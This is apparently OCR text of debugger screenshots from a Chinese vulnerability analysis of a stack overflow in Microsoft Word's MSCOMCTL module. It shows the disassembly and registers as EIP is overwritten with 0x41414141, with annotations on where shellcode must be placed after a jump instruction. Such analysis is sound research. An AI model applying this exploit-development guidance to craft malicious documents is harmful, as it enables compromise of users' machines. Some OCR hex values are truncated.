 15PBOD - WINWORD.EXE - [BH - 主线程 , 模块 - MSCOMCTL]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 快捷菜单 Tools BreakPoint-> BP P VB 记事本 计算器 资源管理器 CMD命令 退出
暂停 L E M T W H C / K B R ... S
地址 HEX 数据 反汇编 注释
275C89C7 $ 55 PUSH EBP
275C89C8 . 8BEC MOV EBP,ESP
275C89CA . 83EC 14 SUB ESP,0x14
275C89CD . 53 PUSH EBX
275C89CE . 8B5D 0C MOV EBX,DWORD PTR SS:[EBP+0xC]
275C89D1 . 56 PUSH ESI
275C89D2 . 57 PUSH EDI
275C89D3 . 6A 0C PUSH 0xC
275C89D5 . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-0x14]
275C89D8 . 53 PUSH EBX
275C89D9 . 50 PUSH EAX
275C89DA . E8 8EFDFFFF CALL MSCOMCTL.275C876D
275C89DF . 83C4 0C ADD ESP,0xC
275C89E2 . 85C0 TEST EAX,EAX
275C89E4 . 7C 6C JL SHORT MSCOMCTL.275C8A52
275C89E6 . 817D EC 436F CMP DWORD PTR SS:[EBP-0x14],0x6A626F43
275C89ED . 0F85 92A6000 JNZ MSCOMCTL.275D3085
275C89F3 . 837D F4 08 CMP DWORD PTR SS:[EBP-0xC],0x8
275C89F7 . 0F82 88A6000 JB MSCOMCTL.275D3085
275C89FD . FF75 F4 PUSH DWORD PTR SS:[EBP-0xC]
275C8A00 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-0x8]
275C8A03 . 53 PUSH EBX
275C8A04 . 50 PUSH EAX
275C8A05 . E8 63FDFFFF CALL MSCOMCTL.275C876D 运行之后溢出的函数
275C8A0A . 8BF0 MOV ESI,EAX
275C8A0C . 83C4 0C ADD ESP,0xC
275C8A0F . 85F6 TEST ESI,ESI
275C8A11 . 7C 3D JL SHORT MSCOMCTL.275C8A50
275C8A13 . 837D F8 00 CMP DWORD PTR SS:[EBP-0x8],0x0
275C8A17 . 8B7D 08 MOV EDI,DWORD PTR SS:[EBP+0x8]
275C8A1A . 74 2A JE SHORT MSCOMCTL.275C8A46
275C8A1C . 8365 0C 00 AND DWORD PTR SS:[EBP+0xC],0x0
275C8A20 . 8D45 0C LEA EAX,DWORD PTR SS:[EBP+0xC]
275C8A23 . 53 PUSH EBX
275C8A24 . 50 PUSH EAX
275C8A25 . E8 2F000000 CALL MSCOMCTL.275C8A59
275C8A2A . 8BF0 MOV ESI,EAX
275C8A2C . 59 POP ECX
275C8A2D . 85F6 TEST ESI,ESI
275C8A2F . 59 POP ECX
275C8A30 . 7C 1E JL SHORT MSCOMCTL.275C8A50
275C8A32 . FF75 0C PUSH DWORD PTR SS:[EBP+0xC]
275C8A35 . 8D4F DC LEA ECX,DWORD PTR DS:[EDI-0x24]
275C8A38 . E8 AAD1FBFF CALL MSCOMCTL.27585BE7
275C8A3D . FF75 0C PUSH DWORD PTR SS:[EBP+0xC]
275C8A40 . FF15 4015582 CALL DWORD PTR DS:[<&OLEAUT32.#6>] oleaut32.SysFreeString
275C8A46 > 837D FC 00 CMP DWORD PTR SS:[EBP-0x4],0x0
275C8A4A . 0F85 3FA6000 JNZ MSCOMCTL.275D308F
275C8A50 > 8BC6 MOV EAX,ESI
275C8A52 > 5F POP EDI
275C8A53 . 5E POP ESI
275C8A54 . 5B POP EBX
275C8A55 . C9 LEAVE
275C8A56 . C2 0800 RETN 0x8 此时将会pop 0x41414141，再jmp 0x41414141，最后add esp+8
返回到 41414141
地址 数值 注释
30A34000 00084F78
30A34004 00074F79
30A34008 00114F7A UNICODE "3"
001215EC 41414141
001215F0 00000000
001215F4 00000000
001215F8 00000000
寄存器 (FPU) < <
EAX 00000000
ECX 77CA316F ntdll.77CA316F
EDX 00330000
EBX 0BED08E8
ESP 001215EC ASCII "AAAA"
EBP 00000000
ESI 07B9B3CC
EDI 00000000
EIP 275C8A56 MSCOMCTL.275C8A56
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0
FCW 127F Prec NEAR,53 掩码 1 1 1 1 1 1
esp+8
15PBOD - WINWORD.EXE - [BH - 主线程 ]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 快捷菜单 Tools BreakPoint-> BP P VB 记事本 计算器 资源管理器 CMD命令 退出
暂停 L E M T W H C / K B R ... S
地址 HEX 数据 反汇编 注释
由于是ret 8
这时esp降低了8
我们在寻找到跳板指令后，构造的shellcode需要在溢出点0x41414141之后往后移动8字节
寄存器 (FPU) < < < <
EAX 00000000
ECX 77CA316F ntdll.77CA316F
EDX 00330000
EBX 0BED08E8
ESP 001215F8
EBP 00000000
ESI 07B9B3CC
EDI 00000000
EIP 41414141
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 127F Prec NEAR,53 掩码 1 1 1 1 1 1
32% 1.6K/s
4.3K/s
地址 数值 注释
30A34000 00084F78
30A34004 00074F79
30A34008 00114F7A UNICODE "3"
001215F8 00000000
001215FC 00000000
00121600 00000000
00121604 00000000